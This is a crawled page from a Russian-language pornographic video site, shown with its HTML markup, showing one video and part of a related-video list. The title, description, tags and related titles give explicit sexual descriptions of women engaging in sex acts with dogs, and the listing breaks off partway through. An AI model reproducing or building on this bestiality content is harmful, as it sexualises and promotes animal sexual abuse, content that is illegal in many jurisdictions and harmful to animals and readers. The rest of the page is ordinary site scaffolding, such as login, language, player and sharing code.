

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tpornos.site/video/529/zoo-sex-%D1%82%D0%BE%D0%BB%D1%81%D1%82%D1%83%D1%85%D0%B0-%D1%81-%D0%B2%D1%8B%D0%B1%D1%80%D0%B8%D1%82%D0%BE%D0%B9-%D0%BF%D0%B8%D0%B7%D0%B4%D0%BE%D0%B9-%D0%B4%D0%B0%D0%BB%D0%B0-%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D0%B5-%D0%BF%D0%BE%D0%BB%D0%B8%D0%B7%D0%B0%D1%82%D1%8C-%D0%BA%D0%BB%D0%B8%D1%82%D0%BE%D1%80
body_size: 9248
content:
<!DOCTYPE html> <html lang="en" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video#"> <head> <meta property="og:site_name" content="tpornos.site"> <meta property="og:title" content="Zoo sex толстуха с выбритой пиздой дала собаке полизать клитор"> <meta property="og:url" content="https://tpornos.site/video/529/zoo-sex-толстуха-с-выбритой-пиздой-дала-собаке-полизать-клитор"> <meta property="og:type" content="video.other"> <meta property="og:image" content="https://tpornos.site/media/videos/tmb/529/default.jpg"> <meta property="og:description" content="Стянув трусы жирная баба с выбритым лобком принялась мастурбировать перед четвероногим. Учуяв запах мокрой пизды, пес моментально оживился. Задергав хвостом, животное вылизала половые губы, а потом переключился на клиторок. Лизал домашний питомец весьма бодро. Финале порно видео зоо онлайн можно увидеть и услышать как бабенка знатно кончает во время оральных ласк."> <meta property="og:video:width" content="640"> <meta property="og:video:height" content="360"> <meta property="og:video" href="https://tpornos.site/embed/d9667e38940169d0a3c9"> <meta property="og:video:type" content="application/x-shockwave-flash" /> <meta property="ya:ovs:content_id" content="529"> <meta property="ya:ovs:allow_embed" content="true"> <meta property="ya:ovs:adult" content="true"> <meta property="ya:ovs:upload_date" content="2019-10-24T13:54:10+03:00"> <meta property="ya:ovs:views_total" content="18909"> <meta property="ya:ovs:comments" content="0"> <meta property="ya:ovs:likes" content="0"> <meta property="ya:ovs:dislikes" content="0"> <meta property="ya:ovs:rating" content="0"> <meta property="ya:ovs:login" content="sex"> <meta property="ya:ovs:status" content="published"/> <meta property="ya:ovs:poster" href="https://tpornos.site/media/videos/tmb/529/default.jpg"> <meta property="ya:ovs:feed_url" href="https://tpornos.site/video/529/?feed=xml"> <meta property="video:duration" content="62"> <meta property="video:tag" content="лизание"> <meta property="video:tag" content="пизды"> <meta property="video:tag" content="зоо"> <meta property="video:tag" content="оральный"> <meta property="video:tag" content="секс"> <meta property="video:tag" content="кобель"> <meta property="video:tag" content="нюхает"> <meta property="video:tag" content="клитор"><script type="text/javascript">
	var player_autoplay = "0";
	var player_resolution = "high";	
	var player_timeline_preview = "1";		
	var player_sprite = "https://tpornos.site/media/videos/tmb/529/sprite.jpg";
	var player_logo = "1";
	var player_logo_redirect = "1";
	var player_logo_position = "top-right";
	var player_logo_link = "";	
	if (player_logo_link == '') {
		player_logo_link = "https://tpornos.site/video/529/zoo-sex-толстуха-с-выбритой-пиздой-дала-собаке-полизать-клитор";
	}
	var player_logo_image = "https://tpornos.site/media/player/logo/logo.png";	
	var player_logo_opacity = "40";
	var player_pause_adv = "1";
	var video_duration = "62.163";	
	var video_id = "529";
	var base_url = "https://tpornos.site";	
	var aid = "";
</script> <title>Zoo sex толстуха с выбритой пиздой дала собаке полизать клитор</title> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="robots" content="index, follow" /> <meta name="revisit-after" content="1 days" /> <meta name="keywords" content="лизание, пизды, зоо, оральный, секс, кобель, нюхает, клитор" /> <meta name="description" content="Стянув трусы жирная баба с выбритым лобком принялась мастурбировать перед четвероногим. Учуяв запах мокрой пизды, пес моментально оживился" /> <link rel="Shortcut Icon" type="image/ico" href="/favicon.ico" /> <link rel="apple-touch-icon" href="/templates/frontend/bright-corai/img/webapp-icon.png"> <script type="text/javascript">
    var base_url = "https://tpornos.site";
	var max_thumb_folders = "32000";
    var tpl_url = "/templates/frontend/bright-corai";
	var video_id = "529";	var lang_deleting = "Удалается...";
	var lang_flaging = "Жалоба...";
	var lang_loading = "Загрузка...";
	var lang_sending = "Отправляется...";
	var lang_share_name_empty = "Пожалуйста введите ваше имя!";
	var lang_share_rec_empty = "Пожалуйста введите email как минимум одного получателя!";
	var fb_signin = "0";
	var fb_appid = "";
	var g_signin = "0";
	var g_cid = "";
	var signup_section = false;
	var relative = "";
	</script> <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script> <link href="/templates/frontend/bright-corai/css/bootstrap.css" rel="stylesheet"> <link href="/templates/frontend/bright-corai/css/style.css" rel="stylesheet"> <link href="/templates/frontend/bright-corai/css/responsive.css" rel="stylesheet"> <link href="/templates/frontend/bright-corai/css/font-awesome.min.css" rel="stylesheet"> <link href="/templates/frontend/bright-corai/css/colors.css" rel="stylesheet"> <link href="https://tpornos.site/media/player/videojs/video-js.css" rel="stylesheet"> <link href="https://tpornos.site/media/player/videojs/plugins/videojs-resolution-switcher-master/lib/videojs-resolution-switcher.css" rel="stylesheet"> <link href="https://tpornos.site/media/player/videojs/plugins/videojs-logobrand-master/src/videojs.logobrand.css" rel="stylesheet"> <link href="https://tpornos.site/media/player/videojs/plugins/videojs-thumbnails-master/videojs.thumbnails.css" rel="stylesheet"> <link href="https://tpornos.site/media/player/videojs/video-js-custom.css" rel="stylesheet"> <script src="https://tpornos.site/media/player/videojs/ie8/videojs-ie8.min.js"></script> <script src="https://tpornos.site/media/player/videojs/video.js"></script> <script src="https://tpornos.site/media/player/videojs/plugins/videojs-resolution-switcher-master/lib/videojs-resolution-switcher.js"></script> <script src="https://tpornos.site/media/player/videojs/plugins/videojs-logobrand-master/src/videojs.logobrand.js"></script> <script src="https://tpornos.site/media/player/videojs/plugins/videojs-thumbnails-master/videojs.thumbnails.js"></script> </head> <body> <div class="modal fade in" id="login-modal"> <div class="modal-dialog login-modal"> <div class="modal-content"> <form name="login_form" method="post" action="/login"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> <h4 class="modal-title">ВХОД ПОЛЬЗОВАТЛЕЙ</h4> </div> <div class="modal-body"> <center> <div class="m-b-5"></div> </center> <div class="form-group"> <label for="login_username" class="control-label">Имя Пользователя:</label> <input name="username" type="text" value="" id="login_username" class="form-control" /> </div> <div class="form-group"> <label for="login_password" class="control-label">Пароль:</label> <input name="password" type="password" value="" id="login_password" class="form-control" /> </div> <a href="/lost" id="lost_password">Забыли Имя пользователя или Пароль?</a><br /> <a href="/confirm" id="confirmation_email">Не получили письмо подтверждение на email?</a> </div> <div class="modal-footer"> <button name="submit_login" id="login_submit" type="submit" class="btn btn-primary">Войти</button> <a href="/signup" class="btn btn-secondary">Регистрация</a> </div> </form> </div> </div> </div> <div class="modal fade in" id="language-modal"> <div class="modal-dialog language-modal"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> <h4 class="modal-title">Select Language</h4> </div> <div class="modal-body"> <div class="row"> <div class="col-xs-6 col-sm-4"> <a href="#" id="en_US" class="change-language">English</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="fr_FR" class="change-language">Français</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="de_DE" class="change-language">Deutsch</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="nl_NL" class="change-language">Dutch</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="es_ES" class="change-language">Español</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="it_IT" class="change-language">Italiano</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="pt_PT" class="change-language">Português</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="pt_BR" class="change-language">Português</a> </div> <div class="col-xs-6 col-sm-4"> <span class="change-language language-active">русский</span> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="sa_SA" class="change-language">العربية</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="he_IL" class="change-language">עִבְרִית</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="jp_JP" class="change-language">日本語</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="cn_CS" class="change-language">中文简体</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="cn_CT" class="change-language">中文 繁體</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="tr_TR" class="change-language">Türkçe</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="dk_DK" class="change-language">Dansk</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="no_NO" class="change-language">Norsk</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="cz_CZ" class="change-language">Český</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="bn_BD" class="change-language">বাংলা</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="ro_RO" class="change-language">Română</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="pl_PL" class="change-language">Polski</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="hu_HU" class="change-language">Magyar</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="ba_BA" class="change-language">Bosanski</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="hr_HR" class="change-language">Hrvatski</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="rs_RS" class="change-language">Srpski</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="si_SI" class="change-language">Slovenski</a> </div> </div> <form name="languageSelect" id="languageSelect" method="post" action=""> <input name="language" id="language" type="hidden" value="" /> </form> </div> </div> </div> </div> <div class="top-nav"> <div class="container"> <ul class="top-menu"> <div class="pull-left"> <li><a data-toggle="modal" href="#language-modal">RU <span class="caret"></span></a></li> </div> <div class="pull-right"> <li><a href="/signup" rel="nofollow">Регистрация</a></li> <li><a data-toggle="modal" href="#login-modal">Войти</a></li> </div> <div class="clearfix"></div> </ul> </div> </div> <div class="navbar navbar-inverse navbar-fixed-top" role="navigation"> <div class="container"> <div class="navbar-header"> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-inverse-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a class="navbar-brand" href="/"><img src="/images/logo/logo.png"></a> </div> <div class="navbar-collapse collapse navbar-inverse-collapse"> <ul class="nav navbar-nav navbar-right"> <li class="active"><a href="/videos">Видео</a></li> <li><a href="/albums">Фото</a></li> <li><a href="/games">Игры</a></li> <li class="dropdown visible-sm hidden-xs hidden-md hidden-lg"> <a href="#" class="dropdown-toggle" data-toggle="dropdown">More <b class="caret"></b></a> <ul class="dropdown-menu"> <li><a href="/blogs">Чат общение</a></li> <li><a href="/categories">Категории</a></li> <li><a href="/community">Сообщество</a></li> </ul> </li> <li class="hidden-sm"><a href="/blogs">Чат общение</a></li> <li class="hidden-sm"><a href="/community">Сообщество</a></li> <li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-search"></i></a> <ul class="dropdown-menu search-dropdown-menu"> <form class="form-inline" name="search" id="search_form" method="get" action="/search/videos"> <div class="input-group"> <input type="text" class="form-control" placeholder="Поиск" name="search_query" id="search_query" value=""> <span class="search-select input-group-addon"> <select class="form-control" id="search_type"> <option value="videos">Видео</option> <option value="photos">Фото</option> <option value="games">Игры</option> <option value="users">Пользователи</option> </select> </span> <span class="input-group-btn"> <button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button> </span> </div> </form> </ul> </li> <li><button type="button" class="btn btn-primary navbar-btn m-l-15 m-r-15" onclick="location.href='/upload'">ЗАГРУЗИТЬ</button></li> </ul> </div> </div> </div> <div id="wrapper"> <center> <p></p> <script src="//gomtdata.com/code.297641.js" type="text/javascript"></script> <p></p> <p></p> <img src="/images/din.gif" alt="смотреть порно зоо"> <center/><script type="text/javascript">
var lang_favoriting = "Добавление в избранное...";
var lang_posting = "Отправляется...";
var video_width = "640";
var video_height = "360";
var evideo_vkey = "d9667e38940169d0a3c9";

$( document ).ready(function() {

    var evdiv = $('.video-embedded');
	var ewidth = evdiv.width();
	eheight =  Math.round(ewidth / 1.777);
	evdiv.css("height" , eheight);

	$(window).resize(function() {
	var evwidth = $('.video-embedded').width();
	evheight =  Math.round(evwidth / 1.777);
	$('.video-embedded').css("height" , evheight);	
	});	
});


</script> <script type="text/javascript" src="/templates/frontend/bright-corai/js/jquery.video-0.2.js"></script> <script type="text/javascript" src="/templates/frontend/bright-corai/js/jquery.voting-video-0.1.js"></script> <div class="container" itemscope itemtype="http://schema.org/VideoObject"> <div class="row"> <div class="col-md-8"> <h1 itemprop="name" class="h3 hidden-xs big-title-truncate m-t-0">Счастливый пес тщательно облизывает клитор жирной бабе</h1> </div> </div> <div class="row"> <div class="col-md-8"> <link itemprop="url" href="https://tpornos.site/video/529/zoo-sex-толстуха-с-выбритой-пиздой-дала-собаке-полизать-клитор"> <meta itemprop="duration" content="62.163"> <link itemprop="feedUrl" href="https://tpornos.site/video/529/?feed=xml"> <meta itemprop="content_id" content="529"> <meta itemprop="isFamilyFriendly" content="false"> <link itemprop="image" href="https://tpornos.site/media/videos/tmb/529/default.jpg"> <meta itemprop="status" content="published"> <meta itemprop="uploadDate" content="2019-10-24T13:54:10+03:00"> <span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"> <link itemprop="contentUrl" href="https://tpornos.site/media/videos/tmb/529/default.jpg"> <meta itemprop="width" content="640"> <meta itemprop="height" content="360"> </span> <link itemprop="thumbnailUrl" href="https://tpornos.site/media/videos/tmb/529/default.jpg"> <link itemprop="embedUrl" href="https://tpornos.site/embed/d9667e38940169d0a3c9"> <meta itemprop="allowEmbed " content="true"> <meta itemprop="width" content="640"> <meta itemprop="height" content="360"> <meta itemprop="contentSize" content="6065722"> <meta itemprop="interactionCount" content="UserComments:0"> <meta itemprop="interactionCount" content="UserLikes:0"> <meta itemprop="interactionCount" content="UserDislikes:0"> <meta itemprop="interactionCount" content="UserViews:18909"> <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="10"> <meta itemprop="ratingValue" content="0"> <meta itemprop="ratingCount" content="0"> </div> <div> <div class="video-container"> <video id="video" class="video-js vjs-16-9 vjs-big-play-centered vjs-sublime-skin" preload="auto" controls poster="https://tpornos.site/media/videos/tmb/529/default.jpg" data-setup='{}'> <source src="https://tpornos.site/media/videos/h264/529_480p.mp4" type='video/mp4' label='480p' res='480'/> <source src="https://tpornos.site/media/videos/h264/529_360p.mp4" type='video/mp4' label='360p' res='360'/> <source src="https://tpornos.site/media/videos/h264/529_240p.mp4" type='video/mp4' label='240p' res='240'/> <p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that <a href="http://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a></p> </video> </div> </div> <div class="vote-box col-xs-7 col-sm-2 col-md-2"> <div class="dislikes not-voted"> <div id="video_rate" class="likes" style="width: 0%;"></div> </div> <div id="vote_msg" class="vote-msg"> <div class="pull-left"> <i class="glyphicon glyphicon-thumbs-up"></i> <span id="video_likes" class="text-white">0</span> </div> <div class="pull-right"> <i class="glyphicon glyphicon-thumbs-down"></i> <span id="video_dislikes" class="text-white">0</span> </div> <div class="clearfix"></div> </div> </div> <div class="pull-right visible-xs"> <div class="pull-left m-t-15"> <a href="#" class="btn btn-primary" id="vote_like_529" ><i class="glyphicon glyphicon-thumbs-up"></i></a> <a href="#" class="btn btn-primary" id="vote_dislike_529"><i class="glyphicon glyphicon-thumbs-down"></i></a> </div> </div> <div class="clearfix visible-xs"></div> <div class="pull-left m-l-5 hidden-xs"> <div class="pull-left m-t-15"> <a href="#" class="btn btn-primary" id="vote_like_529" ><i class="glyphicon glyphicon-thumbs-up"></i></a> <a href="#" class="btn btn-primary" id="vote_dislike_529"><i class="glyphicon glyphicon-thumbs-down"></i></a> </div> </div> <div class="pull-right m-t-15"> <div id="share_video" class="pull-right"><a href="#share_video" class="btn btn-default"><i class="glyphicon glyphicon-share-alt"></i> <span class="hidden-xs">Поделиться</span></a></div> <div id="embed_video" class="pull-right m-r-5"><a href="#embed_video" class="btn btn-default"><i class="glyphicon glyphicon-link"></i> <span class="hidden-xs">Ссылка</span></a></div> <div class="clearfix"></div> </div> <div class="pull-right m-t-15 m-r-5"> <div class="btn-group"> <button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown"><i class="glyphicon glyphicon-download-alt"></i><span class="hidden-xs hidden-sm hidden-sm hidden-md hidden-lg"> Download</span> <span class="caret"></span></button> <ul class="dropdown-menu"> <li><a href="https://tpornos.site/download.php?id=529&label=480p">HD - 480p (MP4)</a></li> <li><a href="https://tpornos.site/download.php?id=529&label=360p">SD - 360p (MP4)</a></li> <li><a href="https://tpornos.site/download.php?id=529&label=240p">SD - 240p (MP4)</a></li> </ul> </div> </div> <div class="clearfix"></div> <div id="response_message" style="display: none;"></div> <div id="embed_video_box" class="m-t-15" style="display: none;"> <a href="#close_embed" id="close_embed" class="close">&times;</a> <div class="separator">ССЫЛКА НА ВИДЕО</div> <div class="form-horizontal"> <div class="form-group"> <label for="video_embed_code" class="col-lg-3 control-label">Embed Code</label> <div class="col-lg-9"> <textarea name="video_embed_code" rows="4" id="video_embed_code" class="form-control">
<iframe width="640" height="360" src="https://tpornos.site/embed/d9667e38940169d0a3c9" frameborder="0" allowfullscreen></iframe>
</textarea> </div> </div> <div id="custom_size" class="form-group"> <label for="custom_width" class="col-lg-3 control-label">Custom Size</label> <div class="col-lg-9"> <div class="pull-left"> <input id="custom_width" type="text" class="form-control" value="" placeholder="Width" style="width: 100px!important;"/> </div> <div class="pull-left m-l-5 m-r-5" style="line-height: 38px;">
									&times;
								</div> <div class="pull-left m-r-15"> <input id="custom_height" type="text" class="form-control" value="" placeholder="Height" style="width: 100px!important;"/> </div> <div class="pull-left" style="line-height: 38px;">
									(Min: 320 &times; 180)
								</div> </div> </div> </div> </div> <div id="share_video_box" class="m-t-15" style="display: none;"> <a href="#close_share" id="close_share" class="close">&times;</a> <div class="separator">ПОДЕЛИТЬСЯ ВИДЕО</div> <div id="share_video_response" style="display: none;"></div> <div id="share_video_form"> <form class="form-horizontal" name="share_video_form" method="post" action="#share_video"> <div class="form-group"> <label for="share_from" class="col-lg-3 control-label">От</label> <div class="col-lg-9"> <input name="from" type="text" class="form-control" value="" id="share_from" placeholder="От" /> <div id="share_from_error" class="text-danger m-t-5" style="display: none;"></div> </div> </div> <div class="form-group"> <label for="share_to" class="col-lg-3 control-label">To</label> <div class="col-lg-9"> <textarea name="to" class="form-control" rows="3" id="share_to" placeholder="Введите E-mail или tpornos.site имя пользователя<br />разделяя запятой или пробелом"></textarea> <div id="share_to_error" class="text-danger m-t-5" style="color: red; display: none;"></div> </div> </div> <div class="form-group"> <label for="share_message" class="col-lg-3 control-label">Сообщение (необязательно)</label> <div class="col-lg-9"> <textarea name="message" class="form-control" rows="3" id="share_message" placeholder="Сообщение (необязательно)" ></textarea> </div> </div> <div class="form-group"> <div class="col-lg-9 col-lg-offset-3"> <input name="submit_share" type="button" value=" Поделиться видео " id="send_share_video_529" class="btn btn-primary" /> </div> </div> </form> </div> </div> <div class="separator m-t-15 p-0"></div> <div class="pull-left user-container"> <a href="/user/sex"><img class="medium-avatar" src="/media/users/2.jpg" /><span itemprop="author" itemscope itemtype="http://schema.org/Person">sex</span></a> </div> <div class="pull-right big-views hidden-xs"> <span class="text-white">2280 дня тому назад</span>,
					<span class="text-white">18909</span> просмотра				</div> <div class="pull-right big-views-xs visible-xs"> <span class="text-white">2280 дня тому назад</span>,
					<span class="text-white">18909</span> просмотра					
				</div> <div class="clearfix"></div> <div class="m-t-10 overflow-hidden" itemprop="description">
						Стянув трусы жирная баба с выбритым лобком принялась мастурбировать перед четвероногим. Учуяв запах мокрой пизды, пес моментально оживился. Задергав хвостом, животное вылизала половые губы, а потом переключился на клиторок. Лизал домашний питомец весьма бодро. Финале порно видео зоо онлайн можно увидеть и услышать как бабенка знатно кончает во время оральных ласк.
					</div> <div class="m-t-10 overflow-hidden">
										Тэги:
											<a class="tag" href="/search/videos?search_query=лизание">лизание</a>,											<a class="tag" href="/search/videos?search_query=пизды">пизды</a>,											<a class="tag" href="/search/videos?search_query=зоо">зоо</a>,											<a class="tag" href="/search/videos?search_query=оральный">оральный</a>,											<a class="tag" href="/search/videos?search_query=секс">секс</a>,											<a class="tag" href="/search/videos?search_query=кобель">кобель</a>,											<a class="tag" href="/search/videos?search_query=нюхает">нюхает</a>,											<a class="tag" href="/search/videos?search_query=клитор">клитор</a> </div> <div class="m-t-10 m-b-15"> <div class="addthis_sharing_toolbox"></div> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=avsbookmark"></script> </div> </div> <div class="col-md-4"> <div> </div> <div> </div> </div> </div> <ul class="nav nav-tabs"> <li class="active"><a href="#related_videos" data-toggle="tab">ПОХОЖЕЕ ВИДЕО <div class="badge">32</div></a></li> <li class=""><a href="#comments" data-toggle="tab">КОММЕНТАРИИ</a></li> </ul> <div class="tab-content m-b-20"> <div class="tab-pane fade active in" id="related_videos"> <input name="current_page_related_videos" type="hidden" value="1" id="current_page_related_videos" /> <div class="row"> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/1092/кобель-сладко-ебет-в-писечку-хозяйку"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/1092/1.jpg" title="Кобель сладко ебет в писечку хозяйку" alt="Кобель сладко ебет в писечку хозяйку" id="rotate_1092_20_1" class="img-responsive "/> <div class="duration">
																				02:38
									</div> </div> <span class="video-title title-truncate m-t-5">Кобель сладко ебет в писечку хозяйку</span> </a> <div class="video-added">
																4 дня тому назад
							</div> <div class="video-views pull-left">
								101 просмотра							</div> <div class="video-rating pull-right no-rating"> <i class="fa fa-heart video-rating-heart no-rating"></i> <b>-</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/1091/домашнее-зоо-порно-для-просмотра"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/1091/19.jpg" title="Домашнее зоо порно для просмотра" alt="Домашнее зоо порно для просмотра" id="rotate_1091_20_19" class="img-responsive "/> <div class="duration">
																				03:06
									</div> </div> <span class="video-title title-truncate m-t-5">Домашнее зоо порно для просмотра</span> </a> <div class="video-added">
																4 дня тому назад
							</div> <div class="video-views pull-left">
								80 просмотра							</div> <div class="video-rating pull-right no-rating"> <i class="fa fa-heart video-rating-heart no-rating"></i> <b>-</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/1089/кобель-ебет-японскую-зоофилку-в-писечку"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/1089/15.jpg" title="Кобель ебет японскую зоофилку в писечку" alt="Кобель ебет японскую зоофилку в писечку" id="rotate_1089_20_15" class="img-responsive "/> <div class="duration">
																				02:52
									</div> </div> <span class="video-title title-truncate m-t-5">Кобель ебет японскую зоофилку в писечку</span> </a> <div class="video-added">
																23 дня тому назад
							</div> <div class="video-views pull-left">
								335 просмотра							</div> <div class="video-rating pull-right no-rating"> <i class="fa fa-heart video-rating-heart no-rating"></i> <b>-</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/1088/жирная-блядь-мастурбирует-псу-на-сеновале"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/1088/3.jpg" title="Жирная блядь мастурбирует псу на сеновале" alt="Жирная блядь мастурбирует псу на сеновале" id="rotate_1088_20_3" class="img-responsive "/> <div class="duration">
																				01:53
									</div> </div> <span class="video-title title-truncate m-t-5">Жирная блядь мастурбирует псу на сеновале</span> </a> <div class="video-added">
																34 дня тому назад
							</div> <div class="video-views pull-left">
								302 просмотра							</div> <div class="video-rating pull-right no-rating"> <i class="fa fa-heart video-rating-heart no-rating"></i> <b>-</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/1087/японская-зоофилка-классно-трахается-с-псом-бесплатное-зоо-порно"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/1087/7.jpg" title="Японская зоофилка классно трахается с псом бесплатное зоо порно" alt="Японская зоофилка классно трахается с псом бесплатное зоо порно" id="rotate_1087_20_7" class="img-responsive "/> <div class="duration">
																				01:38
									</div> </div> <span class="video-title title-truncate m-t-5">Японская зоофилка классно трахается с псом бесплатное зоо порно</span> </a> <div class="video-added">
																34 дня тому назад
							</div> <div class="video-views pull-left">
								411 просмотра							</div> <div class="video-rating pull-right no-rating"> <i class="fa fa-heart video-rating-heart no-rating"></i> <b>-</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/1086/толстуха-с-большими-сисяками-отдается-псу"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/1086/1.jpg" title="Толстуха с большими сисяками отдается псу" alt="Толстуха с большими сисяками отдается псу" id="rotate_1086_20_1" class="img-responsive "/> <div class="duration">
																				02:15
									</div> </div> <span class="video-title title-truncate m-t-5">Толстуха с большими сисяками отдается псу</span> </a> <div class="video-added">
																57 дня тому назад
							</div> <div class="video-views pull-left">
								896 просмотра							</div> <div class="video-rating pull-right no-rating"> <i class="fa fa-heart video-rating-heart no-rating"></i> <b>-</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/1085/домашняя-ебля-с-песиком-крупным-планом"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/1085/1.jpg" title="Домашняя ебля с песиком крупным планом" alt="Домашняя ебля с песиком крупным планом" id="rotate_1085_20_1" class="img-responsive "/> <div class="duration">
																				02:13
									</div> </div> <span class="video-title title-truncate m-t-5">Домашняя ебля с песиком крупным планом</span> </a> <div class="video-added">
																57 дня тому назад
							</div> <div class="video-views pull-left">
								890 просмотра							</div> <div class="video-rating pull-right no-rating"> <i class="fa fa-heart video-rating-heart no-rating"></i> <b>-</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/1084/толстая-баба-в-белых-чулках-очумело-ебется-с-собакой-онлайн-зоо-порно-видео"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/1084/1.jpg" title="Толстая баба в белых чулках очумело ебется с собакой онлайн зоо порно видео" alt="Толстая баба в белых чулках очумело ебется с собакой онлайн зоо порно видео" id="rotate_1084_20_1" class="img-responsive "/> <div class="duration">
